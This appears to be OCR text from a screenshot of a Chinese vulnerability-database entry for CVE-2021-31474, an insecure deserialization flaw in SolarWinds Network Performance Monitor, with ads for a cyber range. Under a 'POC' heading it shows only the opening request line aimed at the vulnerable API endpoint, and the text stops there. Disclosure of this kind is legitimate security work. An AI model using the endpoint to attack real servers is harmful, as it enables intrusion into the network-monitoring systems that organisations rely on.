
首页
漏洞库
正文
CVE-2021–
31474_SolarWinds_Network_Performance_Monit
不安全數據反序列化漏洞_es
棉花糖
关注
私信
2021年7月15日发布
0
16
0
# CVE-2021–31474 SolarWinds Network Performance
Monitor 不安全數據反序列化漏洞/es
会员低价促销中~
==POC==
网安全量靶场无境上线，全网最便宜独立环境靶场！
POST /api/Action/TestAction HTTP/1.1
